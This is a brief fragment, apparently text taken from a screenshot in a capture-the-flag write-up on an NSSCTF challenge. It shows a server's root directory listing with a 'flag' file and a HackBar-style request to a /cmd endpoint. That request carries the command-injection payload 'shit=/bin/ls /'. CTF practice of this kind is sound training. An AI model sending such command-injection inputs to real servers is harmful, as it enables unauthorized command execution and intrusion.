 bin
boot
dev
etc
flag
home
lib
lib64
main
media
mnt
opt
proc
root
run
sbin
srv
start.sh
查看器 控制台 网络 调试器 {} 样
Load URL http://node5.anna.nssctf.cn:28133/cmd
Split URL
Execute
Post data Referer User Age
ADD "/"
shit=/bin/ls /